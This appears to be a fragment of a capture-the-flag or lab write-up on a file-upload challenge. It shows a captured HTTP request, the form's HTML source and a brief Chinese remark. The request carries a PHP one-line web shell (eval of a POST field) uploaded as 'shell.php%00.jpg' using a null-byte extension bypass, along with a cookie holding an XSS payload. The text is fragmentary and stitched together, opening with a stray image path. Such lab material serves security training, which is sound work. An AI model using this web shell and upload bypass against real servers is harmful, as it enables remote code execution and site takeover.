 Connection: close
Referer: http://182.92.176.248:5555/
Cookie: user=" onclick=alert('xss') type="text
Upgrade-Insecure-Requests: 1
-----------------------------333441881016173085838721066
Content-Disposition: form-data; name="uploaded";
filename="shell.php%00.jpg"
Content-Type: image/jpeg
<?php
    @eval($_POST[1]);
?>
-----------------------------333441881016173085838721066
Content-Disposition: form-data; name="submit"
上传
-----------------------------333441881016173085838721066
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="
multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
诶，别蒙我啊，这标志明显还是php啊